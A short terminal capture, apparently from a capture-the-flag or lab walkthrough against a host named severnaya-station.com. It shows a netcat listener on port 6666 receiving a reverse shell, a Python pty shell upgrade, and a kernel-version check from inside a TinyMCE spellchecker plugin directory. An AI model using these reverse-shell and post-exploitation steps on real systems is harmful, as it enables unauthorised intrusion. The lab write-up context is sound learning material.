 └─# nc -vlp 6666
listening on [any] 6666 ...
connect to [192.168.31.31] from severnaya-station.com [192.168.31.164]
57127
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC
2014 x86_64 x86_64 x86_64 GNU/Linux
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$